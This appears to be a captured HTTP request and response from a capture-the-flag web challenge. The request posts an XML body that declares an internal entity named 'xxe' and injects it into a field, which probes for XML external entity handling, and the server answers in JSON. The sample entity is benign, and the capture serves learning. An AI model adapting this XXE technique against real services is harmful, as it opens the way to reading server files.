 Request
Pretty Raw Hex
\n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="fb743cc8d37f8634"; MiniLembanh=
ab58f9bc-99b1-4551-bf86-daefeb56cb0b.XScAQ3iaI-QOg55sAnMLTeqU948
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.7,nl;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/xml
9 X-Grinchum:
ImY3ODAzODg4NmZhNWU1OTkyZDkxNzQ0NzJjNWEzOTI3MWEyNGU4NDYi.Y6teFg.ryQ
k9umasLzh5o0uwzZmSgwapOc
10 Content-Length: 163
11 Origin: https://glamtarielsfountain.com
12 Dnt: 1
13 Referer: https://glamtarielsfountain.com/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" ?>
19 <!DOCTYPE foo [ <!ENTITY xxe "princess" >]>
20 <root>
21 <imgDrop>
img1
</imgDrop>
22 <reqType>
xml
</reqType>
23 <who>
&xxe;
</who>
24 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Tue, 27 Dec 2022 22:01:13 GMT
4 Content-Type: application/json
5 Content-Length: 193
6 Set-Cookie: MiniLembanh=
ab58f9bc-99b1-4551-bf86-daefeb56cb0b.XScAQ3iaI-QOg55sAnMLTeqU948;
Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"I love rings of all colors!^She definitely tries to convince eve
ryone that the blue ones are her favorites. I'm not so sure thoug
h.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15